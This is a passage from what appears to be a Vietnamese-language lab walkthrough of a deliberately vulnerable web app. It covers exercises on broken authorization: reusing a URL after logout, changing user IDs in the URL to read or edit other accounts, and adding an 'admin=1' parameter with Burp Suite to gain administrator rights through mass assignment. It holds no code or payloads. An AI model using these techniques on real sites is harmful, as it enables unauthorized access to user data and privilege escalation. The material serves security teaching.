

Sau đó khi ta đăng xuất khỏi trang web và tiến hành truy cập với URL ta không cần phải nhậpmật khẩu hay tài khoản mà vẫn có thể truy xuất đến thông tin của user trong trang web.



Kết quả là ta chỉ cần gõ đoạn URL ở một trình duyệt khác nó vẫn truy xuất đến thông tin người dùng hiện tại trên website.



Example 2

Phần này đã giải quyết vấn đề trước đó, bạn đã không đăng nhập để truy cập thông tin, nhưng tôi đã không thực hiện đúng cách khiến các trang web bị khóa bởi giá trị cookie hoặc bất kỳ cách nào khác, vì vậy nếu tôi đăng nhập, tôi có thể truy cập bất kỳ tài khoản người dùng nào khác và thông tin.



Đầu tiền tôi đăng nhập vào website và truy cập đến user1 và user2.

Trên thanh URL ta thấy rằng các user được đánh số thứ tự phía sao phần infos. Tôi tiến hành thử nghiệm đánh số 3 và 4 vào và kết quả thật bất ngờ.



Ta có thể truy xuất đến tất cả user của website bằng cách đánh số theo thứ tự từ bé đến lớn. Đây là một trong những lỗi rất nguy hiểm của trang web.Quản trị viên đã không chú ý đến việc mã hóa dữ liệu đầu vào.

Example 3:

Đây là sự lặp lại của bài tập trước, trong bài tập này, bạn không thể truy cập thông tin người dùng khác nhưng bạn có thể chỉnh sửa nó, chỉ cần truy cập trang chỉnh sửa của tài khoản user1 và thay đổi giá trị trong URL là bạn đã có thể truy xuất thông tin của các user khác thông qua edit.



Đây cũng là một lổ hỗng nguy hiểm của website. Việc không mã hóa dữ liệu đầu vào khiến cho việc kẻ tấn công có thể khai thác và sữa đổi thông tin người dùng.



**E.Mass-Assigment Attacks**

Khi mọi người bắt đầu xây dựng trang web với cơ sở dữ liệu để lưu trữ thông tin, họ phải làm rất nhiều SQL theo cách thủ công. Rất ít người nhận ra rằng đó không phải là giải pháp tốt nhất và bắt đầu nghiên cứu các giải pháp thay thế thông minh hơn và bắt đầu xây dựng Ánh xạ quan hệ đối tượng (ORM) để dễ dàng truy vấn cơ sở dữ liệu mà không cần bất kỳ kiến ​​thức SQL nào.

Thật không may, tính năng hữu ích này đi kèm với giá bảo mật, nếu nhà phát triển không đảm bảo chính xác rằng các thuộc tính của đối tượng @user được bảo vệ, kẻ tấn công có thể tùy ý ghi đè bất kỳ thuộc tính nào trong số này. Trong phần này, chúng ta sẽ thấy một số ví dụ phổ biến về các loại vấn đề này: Phân công hàng loạt.

Example 1

Đây là một ví dụ về khai thác leo thang đặc quyền, về cơ bản có các loại tài khoản trong ví dụ này, người dùng thông thường và Quản trị viên, bạn có thể dễ dàng thao tác dữ liệu được gửi bằng Burpsuit để đăng ký mình làm Quản trị viên.

Đầu tiền ta đăng nhập với một user và mật khẩu ngẫu nhiên.Sao đó sử dụng Burpsuite để bắt gói tin đăng nhập.Tiếp theo ta tiến hành di duyển đến params và thêm một url có name là admin và value là 1.Cùng xem kết quả nào.



Sau khi thay đổi thông tin ta được kết quả:

